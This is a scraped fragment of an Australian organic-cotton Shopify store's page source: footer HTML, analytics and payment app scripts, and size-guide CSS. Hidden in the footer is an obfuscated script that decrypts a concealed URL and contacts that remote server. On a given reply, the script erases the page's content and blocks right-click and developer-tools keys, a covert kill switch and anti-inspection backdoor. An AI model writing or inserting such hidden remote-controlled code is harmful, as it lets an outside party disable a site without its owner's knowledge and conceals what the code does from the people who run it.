<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div>
                      </div></div>
              

                <div
                  class="footer-block grid__item"
                  
                ></div>
              

                <div
                  class="footer-block grid__item"
                  
                ></div>
              
</div></div>
      
      
      
      
      
      
      
      
      
      
      
          <div class="footer_container_info page-width">
            <div class="footerinfoheading title_1 mobile_title_3">ACKNOWLEDGEMENT OF COUNTRY</div>
            <div class="footerinfocontent body_3 mobile_body_5"><p>As a brand born in Australia, Bhumi celebrates and acknowledges the traditional custodians of the land on which we live and work. We pay our respects to Elders past, present and emerging for their generosity and custodianship of Australian Country. We recognise and honour the ongoing connection and deep spiritual relationship that Aboriginal and Torres Strait Islander peoples have to Australian Country, and acknowledge the unique role they play in caring for and protecting it for future generations. We demonstrate our respect for First Nations peoples through our commitments to environmentally sustainable and ethical business practices. We recognise their continuing connection to land and waters, and thank them for protecting our natural resources and ecosystems.  We honour and draw on the sacred wisdom & traditions of indigenous nations around the world to help protect and work with the earth.</p></div>
          </div>
        
      
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script>
  <div class="footer__content-bottom page-width">
    <div class="bottom--menu caption_2">
      
        <a href="/pages/privacy-policy-1" class="cta_2 mobile_linking_1">Privacy Policy</a>
      
        <a href="/pages/terms-condition" class="cta_2 mobile_linking_1">Terms & Conditions</a>
      
        <a href="/" class="cta_2 mobile_linking_1">Cookie Policy</a>
      
    </div>
    <div class="copyright--content cta_2 mobile_linking_1">© 2025, BHUMI ORGANIC COTTON</div>
  </div>
</footer>




<script>
  var swiper = new Swiper(".footer-newsletter-slider", {
    slidesPerView: 1,
    spaceBetween: 20,
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
  });
</script>
<script>
  var $theWindowSize = $(this).width();
  if($theWindowSize < 560)
  {

  }
</script>

<script>
  function myFunction(x) {
    if (x.matches) { // If media query matches
      $('.footer-block--menu .footer-block__details-content').hide();
      $('.footer-block__heading span').removeClass('rotate');
      $('.footer-block--menu .footer-block__heading').click(function(){
        if($(this).children('span').hasClass('rotate')){
          $('.footer-block__heading span').removeClass('rotate');
          $('.footer-block--menu .footer-block__details-content').hide();
        }else{
          $('.footer-block__heading span').removeClass('rotate');
          $('.footer-block--menu .footer-block__details-content').hide();
          $(this).siblings('.footer-block__details-content').show();
          $(this).children('span').addClass('rotate');
        }

      });
    }
    else
    {
       $('.footer-block--menu .footer-block__details-content').show();
    }
  }

  var x = window.matchMedia("(max-width: 750px)")
  myFunction(x) // Call listener function at run time
  x.addListener(myFunction) // Attach listener function on state changes
</script>
</div>
<!-- END sections: footer-group -->

    <!--
      <ul hidden>
        <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
        <li id="a11y-new-window-message">Opens in a new window.</li>
      </ul>
    -->

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://bhumi.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }










    </script><script src="//bhumi.com.au/cdn/shop/t/341/assets/predictive-search.js?v=118396862852061792901692769485" defer="defer"></script>

    <script>
      $( document ).ready(function() {
         $('body').css('opacity','1');
      });
    </script>

    
    <!-- BEGIN: Google Customer Review by Simprosys InfoMedia For Any Assistance on this Code contact support@simprosys.com -->
                <!-- END: Google Customer Review  by Simprosys InfoMedia-->

    
      <div class="discount-wrapper-shop" style="display:none!important;" data-step="step1">
        <div class="discount-type">product</div>
        <div class="step-1-threshhold">403</div>
        <div class="step-1-product" data-pid="47567999107229">47567999107229</div>
        <div class="step-1-hasvariant">true</div>
        <div class="step-1-amountoff"></div>
        <div class="step-2-threshhold">500</div>
        <div class="step-2-product" data-pid=""></div>
        <div class="step-2-hasvariant"></div>
        <div class="step-2-amountoff"></div>
        <div class="step-3-threshhold">1000</div>
        <div class="step-3-product" data-pid=""></div>
        <div class="step-3-hasvariant"></div>
        <div class="step-3-amountoff">250</div>
      </div>
    

<!-- google dynamic remarketing tag for theme.liquid -->

<script type="text/javascript">
  var google_tag_params = {
    ecomm_pagetype: 'other'
  };
</script>

<script>
  gtag('event', 'page_view', {'send_to': 'AW-1019958734',
                              'ecomm_prodid':window.google_tag_params.ecomm_prodid,
                              'ecomm_pagetype': window.google_tag_params.ecomm_pagetype,
                              'ecomm_totalvalue':window.google_tag_params.ecomm_totalvalue
                             });
</script>


    
  <div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "AU",
    market: "au",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=bhumi-organic-cotton.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/5338_1767153381.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  

  
</script>

<script id="preorders-helper-embedded">
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-ATmdSTUZIVlRLejdna__1027443428159536739" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:null,
    };
    
    window.hextom_qab_config = {"shop_active":"yes","record":false,"bars":[]};
    
</script>

</div><div id="shopify-block-AWHE2T09FSUhEck9pT__1744161739547163668" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_ctb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:null,
    };
    
    window.hextom_epb_config = {"shop_active":"yes","record":true,"bars":[{"bar_id":278391,"name":"WAREHOUSE CLEAROUT SALE 50% OFF Everything 2026","position":"top_push_sticky_v1","adjacent_placement_query":"","adjacent_placement_position":"beforebegin","background_color":"#BB4F35","text_color":"#ffffff","clock_color":"#FFFFFF","clock_background_color":"#3D4D53","button_background_color":"#FFFFFF","button_text_color":"#FFFFFF","button_disable":true,"new_tab":false,"font":"Muli","font_size":18.0,"bar_padding":0.0,"message_one":"50% OFF EVERYTHING 24 HOURS ONLY BEGINS IN","message_two":"","button_text":"","button_link":"https://bhumi.com.au/collections/organic-cotton-best-sellers","start_on":"2025-11-06T04:51:28.353000+00:00","end_on":"2026-01-17T07:59:00+00:00","time_zone_type":"merchant","time_zone_offset":-660,"campaign_start_type":"scheduled","campaign_end_type":"scheduled","show_time":0.0,"interval_time":0.0,"animation_time":0.0,"countries":"","exclude_countries":"","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","source_page":"any","clock_type":"event","daily_start_on":"1999-12-31T13:00:00+00:00","daily_end_on":"2000-01-01T01:00:00+00:00","daily_start_time_hours":"0","daily_start_time_minutes":"0","daily_end_time_hours":"12","daily_end_time_minutes":"0","recur_active_hour":48.0,"recur_inactive_hour":24.0,"is_recur_cookied":false,"fixed_minutes":127.0,"clock_lang":"en","show_timer_labels":true,"background_pic":"","target_device":"all","opacity":1.0,"entire_bar_clickable":true,"selected_weekdays":"","close_option":true,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":100}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":100}","background_type":"color","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","timer_style":"flip_clock","hideSeconds":"none","js_timer_font_family":"Helvetica","js_timer_separator_color":"#3D4D53","js_timer_clock_background_color_2":"#3D4D53","js_timer_label_day":"DAYS","js_timer_label_hrs":"HRS","js_timer_label_min":"MIN","js_timer_label_sec":"SEC","translation":"","locales":[]}]};
    
</script>

</div></body>

  

  <!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->
  <script defer>
  function swymCallbackFn(swat){
    document.addEventListener("swym:collections-loaded", function(){
      setTimeout( () => { 
      swat.initializeActionButtons("body");
      },3000);
    })
  }
  if(!window.SwymCallbacks){
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(swymCallbackFn);

</script>

  <!-- Klaviyo back in stock -->

<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "KGb7As",
      list: 'TCYCTz',
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "btn",
      product_page_text_align: "center",
      product_page_margin: "0px",
        alternate_anchor: "AddToCart",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "REGISTER TO RECIEVE A NOTIFICATION WHEN THIS ITEM COMES BACK IN STOCK.",
     email_field_label: "EMAIL",
     subscribe_checked: true,
     newsletter_subscribe_label: "Subscribe to our Newsletter",
     button_label: "EMAIL ME WHEN AVAILABLE",
     subscription_success_label: "YOU'RE IN! WE'LL LET YOU KNOW WHEN IT'S BACK.",
     footer_content: 'We will notify you when this product is in stock. We do not share your address with anybody else.',
      additional_styles: "@import url(//bhumi.com.au/cdn/shop/t/341/assets/custom_fonts.css?v=164538609713688022531692451537);",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#212121",
     button_text_color: "#212121",
     button_background_color: "transparent",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>

<script>
  
  
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
}
});


</script>
<script>
  var updates = [];
  
  

    if(updates.length > 0){
      var index = 0;
      updatedata(index);
      function updatedata(index){
        $.ajax({
                url: "/cart/change.js",
                type: "POST",
                data: JSON.stringify(updates[index]),
                contentType: "application/json",
                dataType: 'json',
                success: function(data) {
                     if(index < updates.length-1){
                       index++;
                       updatedata(index);
                     }else{
                       window.location.reload();
                     }
                },
                error: function(data) {

                }

        });
      }
    }
</script>

</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.1.6) -->

  <script type="text/javascript">
    // Overrides:
    // var afterpay_min = 1.00;       // As per your Afterpay contract.
    // var afterpay_max = 2000.00;    // As per your Afterpay contract.
    // var afterpay_msg_size = 'sm';  // Can be 'xs', 'sm', 'md' or 'lg'.
    // var afterpay_bold_amount = true;
    // var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
    // var afterpay_modal_open_icon = true;
    // var afterpay_hide_upper_limit = false;
    // var afterpay_hide_lower_limit = true;
    // var afterpay_show_if_outside_limits = true;
    // var afterpay_cbt_enabled = false;
    // var afterpay_apr_loans_available = false;

    // var afterpay_product_integration_enabled = true;
    // var afterpay_product_selector = '#product-price-selector';
    // var afterpay_variable_price_fallback = false;
    // var afterpay_variable_price_fallback_selector = '';
    // var afterpay_variable_price_fallback_method = 'mutation';  // Can be 'mutation' or 'interval'.

    // var afterpay_cart_integration_enabled = true;
    // var afterpay_cart_static_selector = '#cart-subtotal-selector';
    // var afterpay_variable_subtotal_fallback = false;
    // var afterpay_variable_subtotal_fallback_selector = '';
    // var afterpay_variable_subtotal_fallback_method = 'mutation'; // Can be 'mutation' or 'interval'.
    // var afterpay_cart_dynamic_integration_enabled = false;

    // var afterpay_footer_logo_enabled = true;
    // var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
    // var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
    // var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
    // var afterpay_footer_logo_container = 'footer ul.payment-icons';
    // var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

    // Non-editable fields:
    var afterpay_js_language = "en";
    var afterpay_js_country = "AU";
    var afterpay_shop_currency = "AUD";
    var afterpay_cart_currency = "AUD";
    var afterpay_shop_money_format = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
    var afterpay_shop_permanent_domain = "bhumi-organic-cotton.myshopify.com";
    var afterpay_theme_name = "16-05-2025 - GMD \u0026 Beyond";
    var afterpay_product = null;
    var afterpay_current_variant = null;
    var afterpay_product_selector = '.customproductprice';
    // var afterpay_cart_total_price = 0;
    var afterpay_js_snippet_version = '1.1.6';
  </script>
  <script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>

<!-- End Shopify-Afterpay JavaScript Snippet (v1.1.6) -->




--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/size_guide.css?v=106576354382880728311692451537
body_size: 845
content:
.guide{display:none}.Size-guide-full{width:100%;margin:auto}.Size-guide-container{max-width:888px;width:100%;margin:auto}.size_guide_collection_title{display:flex;align-items:center;justify-content:space-between;padding:20px}.size_guide_collection_title>*{padding:6px 12px}.size_guide_navigation_container-flex{display:flex}.size_guide_navigation_container-flex .size_guide_navigation_item{cursor:pointer;text-align:center;min-width:152px;width:fit-content;margin-right:16px;padding:5px 16px;background:#f1f1f1;color:#212121}.size_guide_navigation_container-flex .size_guide_navigation_item.active{background:#38393a;color:#fff}.size_guide_navigation_container .size_guide_navigation_item{margin-bottom:-2px;text-align:center;color:#63666a90;cursor:pointer;padding:8px 0;min-width:fit-content;height:auto}.size_guide_navigation_container .size_guide_navigation_item.active{border-bottom:4px solid #212121;color:#212121}.Size-guide-container .size-guide-table{padding:0 20px}.size_guide_navigation_container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.size_guide_navigation_container .swiper-wrapper{justify-content:space-between}.size_guide_title_container{padding:10px 20px;display:grid;align-items:center}.size_guide_title_container.grid-item-1{grid-template-columns:1fr}.size_guide_title_container.grid-item-2{grid-template-columns:repeat(2,1fr)}.size_guide_title_container.grid-item-3{grid-template-columns:repeat(3,1fr)}.size_guide_title_container.grid-item-4{grid-template-columns:repeat(4,1fr)}.size_guide_title_container.grid-item-5{grid-template-columns:repeat(5,1fr)}.size_guide_title_container.grid-item-6{grid-template-columns:repeat(6,1fr)}.size_guide_title_container.grid-item-7{grid-template-columns:repeat(7,1fr)}.size_guide_title_container.grid-item-8{grid-template-columns:repeat(8,1fr)}.size_guide_title_container.grid-item-9{grid-template-columns:repeat(9,1fr)}.size_guide_title_container.grid-item-10{grid-template-columns:repeat(10,1fr)}.size_guide_title_container .table-title:nth-child(n+2),.size_guide_title_container .table-content:nth-child(n+2){text-align:center}.size_guide_title_container .size_guide_title{padding:10px 0;line-height:130%}.size_guide_title_container .size_guide_converter{display:flex;justify-content:flex-end}.size_guide_title_container .converter-item{height:30px;cursor:pointer;padding:5px 4px;min-width:72px;display:flex;align-items:center;justify-content:center;color:#212121;background:#fff;border:1px solid #63666A30}.size_guide_title_container .converter-item.active{color:#fff;background:#38393a;border:none}.size-guide-table .table-grid{background:#f1f1f1;color:#63666a;border-top:1px solid #63666A30}.size-guide-table .table-grid-content{background:#fff;color:#212121;border-bottom:1px solid #63666A30}.Size-guide-container .size-guide-table .size_guide_title_container.main-title{grid-template-columns:1fr 1fr}.Size-guide-container .size-guide-table .size_guide_title_container.main-title .size_guide_title{grid-column:span 1!important}.Size-guide-container .size-guide-table .size_guide_title_container.main-title .size_guide_converter{grid-column:span 1!important;justify-content:end!important}.size-guide-footer-container{background:#212121;color:#fff;padding:6px 12px}.size-guide-footer-container .size-guide-footer{text-decoration:none}.size-guide-footer-container .size-guide-footer p a{text-decoration:underline}.size_guide_collection_title{padding:10px 20px}.fit_guide_container .fit_guide_title{text-align:center;padding-bottom:30px}.fit_guide_container .fit_guide_slider{overflow:hidden;position:relative}.fit_guide_container .fit_guide_slider .swiper-wrapper{padding-bottom:40px}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{background-color:#ffffff90;position:relative;width:100%;height:100%;margin-left:auto;margin-right:auto}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container img{z-index:-4;position:relative;width:100%;height:100%}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_content,.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_title{text-align:center;padding:0 10px;line-height:1.6}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_title{padding-top:15px;font-weight:600}.fit-guide-next:after,.fit-guide-prev:after{color:#212121;font-size:28px;font-weight:600}.fit-guide-next{right:0;justify-content:flex-end}.fit-guide-prev{left:0;justify-content:flex-start}.fit-guide-next svg,.fit-guide-prev svg,.fit-guide-pagination{display:none}.fit_guide_slider .swiper-slide{background-color:#ffffff90;color:#21212160}.fit_guide_slider .swiper-slide.swiper-slide-next{background-color:unset;color:#212121}.fit_guide_slider .swiper-slide.swiper-slide-next .slider-image--container{background-color:unset}.measure_guide_title_container{display:flex;gap:12px;align-items:center}.measure_guide_title_container .measure_guide_title{line-height:150%}.measure_guide_container{display:flex;align-items:center}.measure_guide_container .measure_guide_main_content_container{padding:38px 100px 38px 20px;width:600px;background:#fff;min-height:500px;display:flex;flex-direction:column}.measure_guide_container .measure_guide_main_image_container{width:245px;height:463px;display:flex;justify-content:center}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container{margin-bottom:12px}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container:nth-last-child(1){margin-bottom:0}.measure_guide_title_container .measure_guide_pointer{padding:4px 7px;height:24px;justify-content:center;background:#000;color:#fff;border-radius:24px;width:24px;display:flex;align-items:center}.region-grid-content.size_guide_title_container{padding:0}.region-grid-content.size_guide_title_container:nth-child(2n){background:#f1f1f1}.region-grid-content.size_guide_title_container:nth-child(odd){background:#fff}.region-table-container{border:1px solid #63666A30;min-width:100%;overflow:auto;border-spacing:0px}.region_guide_title{padding:11px 0 12px}.region-table-container .table-grid{border-top:0px;padding:0}.region-table-container .table-grid .table-title,.region-grid-content.size_guide_title_container .table-content{padding:10px 11px;border-right:1px solid #63666a30;border-bottom:1px solid #63666a30}.region-table-container .table-grid .table-title:nth-last-child(1),.region-grid-content.size_guide_title_container .table-content:nth-last-child(1){padding:10px 11px;border-right:0px solid #63666a30;border-bottom:1px solid #63666a30}.region-table-container .size_guide_title_container .table-title:nth-child(n+2),.region-table-container .size_guide_title_container .table-content:nth-child(n+2){text-align:left}.row_inch .region-grid-content:nth-last-child(1) .table-content{border-bottom:0px}table .size_guide_title_container{display:table-row}.size_guide_main_converter{display:flex;gap:40px}@media all and (max-width:768px){.Size-guide-full{width:100%;overflow:hidden}.Size-guide-container{max-width:100%;padding:0 8px;width:100%;margin:auto}.size_guide_title_container.mobile-grid-item-1{grid-template-columns:1fr}.size_guide_title_container.mobile-grid-item-2{grid-template-columns:1fr 1fr}.size_guide_title_container.mobile-grid-item-3{grid-template-columns:1fr 1fr 1fr}.size_guide_title_container.mobile-grid-item-4{grid-template-columns:1fr 1fr 1fr 1fr}.size_guide_title_container.mobile-grid-item-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.Size-guide-full .size_guide_title_container .size_guide_title_container .size_guide_title{padding:0 0 24px}.Size-guide-container .size-guide-table{padding:0}.size_guide_navigation_container{padding:0 4px;overflow:auto}.size_guide_collection_title{padding:10px 0}.size_guide_title_container .size_guide_title{padding:0 3.5px 24px}.size_guide_title_container{padding:10px 6px;display:grid;align-items:center}.size_guide_navigation_container-flex .size_guide_navigation_item{min-width:88px;width:fit-content;margin-right:10px}.size-guide-table .table-grid-content{background:#fff;color:#212121;border-bottom:1px solid #63666A30;padding-top:15px;padding-bottom:15px}.measure_guide_title_container{display:flex;gap:12px;align-items:center}.measure_guide_container{display:flex;align-items:start}.measure_guide_container .measure_guide_main_content_container{padding:12px;width:50%}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container{margin-bottom:12px}.measure_guide_title_container .measure_guide_pointer{padding:4px 7px;height:24px;justify-content:center;background:#000;color:#fff;border-radius:24px;width:24px;display:flex;align-items:center}.measure_guide_container .measure_guide_main_image_container{width:50%}.measure_guide_container .measure_guide_main_image_container img{width:100%}.region-table-container{border:1px solid #63666A30;min-width:888px;overflow:auto}.fit-guide-next:after,.fit-guide-prev:after{display:none}.fit-guide-next svg,.fit-guide-prev svg,.fit-guide-pagination{display:flex;width:fit-content!important;left:50%!important;transform:translate(-50%)!important}.fit-guide-prev{bottom:-10px;top:unset!important;left:20px!important}.fit-guide-next{bottom:-10px;top:unset!important;right:20px!important}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{position:relative;width:70%;height:100%;margin-left:auto;margin-right:auto}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_content{padding:10px 70px}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{background-color:unset}.fit_guide_slider .swiper-slide{background-color:unset;color:#212121}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/size_guide.css.map?v=106576354382880728311692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/yotpo.css?v=42285344148569824481692451537
body_size: 1030
content:
